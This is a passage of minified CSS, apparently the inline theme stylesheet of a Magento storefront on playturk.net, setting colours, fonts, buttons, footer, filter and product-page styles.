.ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content input, .inputs-style--underlined .ox-section-item-content input, .ox-section-item-content input[type="text"], .ox-section-item-content input[type="password"], .ox-section-item-content input[type="url"], .ox-section-item-content input[type="tel"], .ox-section-item-content input[type="search"], .ox-section-item-content input[type="number"], .ox-section-item-content input[type="datetime"], .ox-section-item-content input[type="email"], .ox-section-item-content select, .ox-section-item-content textarea, .inputs-style--underlined .ox-section-item-content input[type="text"], .inputs-style--underlined .ox-section-item-content input[type="password"], .inputs-style--underlined .ox-section-item-content input[type="url"], .inputs-style--underlined .ox-section-item-content input[type="tel"], .inputs-style--underlined .ox-section-item-content input[type="search"], .inputs-style--underlined .ox-section-item-content input[type="number"], .inputs-style--underlined .ox-section-item-content input[type="datetime"], .inputs-style--underlined .ox-section-item-content input[type="email"], .inputs-style--underlined .ox-section-item-content select, .inputs-style--underlined .ox-section-item-content textarea{border-color: rgb(84, 84, 84);}.ox-section-item-content input:hover, .inputs-style--underlined .ox-section-item-content input:hover, .ox-section-item-content input[type="text":hover], .ox-section-item-content input[type="password"]:hover, .ox-section-item-content input[type="url"]:hover, .ox-section-item-content input[type="tel"]:hover, .ox-section-item-content input[type="search"]:hover, .ox-section-item-content input[type="number"]:hover, .ox-section-item-content input[type="datetime"]:hover, .ox-section-item-content input[type="email"]:hover, .ox-section-item-content select:hover, .ox-section-item-content textarea:hover, .inputs-style--underlined .ox-section-item-content input[type="text"]:hover, .inputs-style--underlined .ox-section-item-content input[type="password"]:hover, .inputs-style--underlined .ox-section-item-content input[type="url"]:hover, .inputs-style--underlined .ox-section-item-content input[type="tel"]:hover, .inputs-style--underlined .ox-section-item-content input[type="search"]:hover, .inputs-style--underlined .ox-section-item-content input[type="number"]:hover, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:hover, .inputs-style--underlined .ox-section-item-content input[type="email"]:hover, .inputs-style--underlined .ox-section-item-content select:hover, .inputs-style--underlined .ox-section-item-content textarea:hover, .ox-section-item-content input:focus, .inputs-style--underlined .ox-section-item-content input:focus, .ox-section-item-content input[type="text"]:focus, .ox-section-item-content input[type="password"]:focus, .ox-section-item-content input[type="url"]:focus, .ox-section-item-content input[type="tel"]:focus, .ox-section-item-content input[type="search"]:focus, .ox-section-item-content input[type="number"]:focus, .ox-section-item-content input[type="datetime"]:focus, .ox-section-item-content input[type="email"]:focus, .ox-section-item-content select:focus, .ox-section-item-content textarea:focus, .inputs-style--underlined .ox-section-item-content input[type="text"]:focus, .inputs-style--underlined .ox-section-item-content input[type="password"]:focus, .inputs-style--underlined .ox-section-item-content input[type="url"]:focus, .inputs-style--underlined .ox-section-item-content input[type="tel"]:focus, .inputs-style--underlined .ox-section-item-content input[type="search"]:focus, .inputs-style--underlined .ox-section-item-content input[type="number"]:focus, .inputs-style--underlined .ox-section-item-content input[type="datetime"]:focus, .inputs-style--underlined .ox-section-item-content input[type="email"]:focus, .inputs-style--underlined .ox-section-item-content select:focus, .inputs-style--underlined .ox-section-item-content textarea:focus{border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/login-page-au_2.jpg);}.footer.content{font-family: 'Roboto', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(251, 251, 251);}.page-footer{background-image: url(https://www.playturk.net/pub/media/athlete2/Demos/au/footer-bg_1.jpg); background-position: right bottom; background-repeat: no-repeat; background-size: auto;}.footer.content{color: rgb(116, 116, 116);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(0, 0, 0);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(255, 255, 255);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(46, 46, 46);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(188, 188, 188);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(207, 238, 16);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(207, 238, 16)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(207, 238, 16)}.ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(207, 238, 16)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(207, 238, 16)}.product-info-main .page-title-wrapper .page-title{text-transform: initial}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 210)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(51, 51, 51)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(255, 115, 66)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(0, 0, 0)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(207, 238, 16)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(0, 0, 0)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(155, 155, 155)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: #000000}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(207, 238, 16)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(207, 238, 16)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(207, 238, 16)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}#toTop svg{fill: rgb(0, 0, 0)}.header-banner-below{border-bottom: 1px solid 